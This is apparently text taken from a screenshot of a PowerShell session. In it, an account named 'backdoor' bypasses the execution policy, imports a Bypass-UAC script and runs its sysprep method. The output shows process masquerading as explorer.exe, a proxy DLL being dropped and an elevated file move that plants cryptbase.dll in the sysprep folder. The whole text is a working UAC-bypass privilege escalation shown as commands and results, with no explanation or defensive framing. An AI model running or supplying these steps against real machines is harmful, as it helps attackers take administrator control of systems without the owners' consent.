 Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0>
cmd (running as VDESKTOP3\backdoor) - powershell  -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\users\public
PS C:\users\public> Import-Module .\Bypass-UAC.ps1
PS C:\users\public> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFDC000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x0000000000391E40
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000000000391E50
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00000000003927D8
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00000000003927E8
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\backdoor\AppData\Local\Temp\yam429577934.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\users\public>